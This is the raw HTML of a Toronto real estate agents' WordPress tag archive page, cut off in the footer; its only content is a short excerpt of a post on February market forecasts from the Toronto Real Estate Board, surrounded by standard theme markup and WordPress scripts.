

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daveandshen.com/tag/forecasts/
body_size: 9146
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Forecasts &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="http://daveandshen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Forecasts Tag Feed" href="http://daveandshen.com/tag/forecasts/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='http://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='http://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="http://daveandshen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://daveandshen.com/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive tag tag-forecasts tag-20 wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="http://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="http://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="http://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="http://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="http://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="http://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="http://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="http://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="http://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="http://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="http://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="http://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="http://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="http://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Tag: <span>Forecasts</span></h2>													</header><!-- .page-header -->

						<article id="post-562" class="post-562 post type-post status-publish format-standard has-post-thumbnail hentry category-realestate tag-february tag-forecasts tag-servicebeyondthestatusquo tag-soknowsrealestate tag-torontorealestate tag-torontorealestateboard">
             <figure>
        <a href="http://daveandshen.com/february-forecasts/">
            <img width="640" height="427" src="http://daveandshen.com/wp-content/uploads/2020/02/rodion-kutsaev-b6Kfzd8pDaQ-unsplash-1.jpg" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" srcset="http://daveandshen.com/wp-content/uploads/2020/02/rodion-kutsaev-b6Kfzd8pDaQ-unsplash-1.jpg 640w, http://daveandshen.com/wp-content/uploads/2020/02/rodion-kutsaev-b6Kfzd8pDaQ-unsplash-1-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="http://daveandshen.com/february-forecasts/" rel="bookmark">February Forecasts</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="http://daveandshen.com/february-forecasts/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>‘Tis the season for forecasts as Wiarton Willy and Punxsatawney Phil have already predicted an early spring. For the past 5 years, the Toronto Real Estate Board (TREB) provides their market outlook at the February economic summit!</p>
                                   <a class="box-button" href="http://daveandshen.com/february-forecasts/">Read More</a>
                
                   </div>
</article><!-- #post-562 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
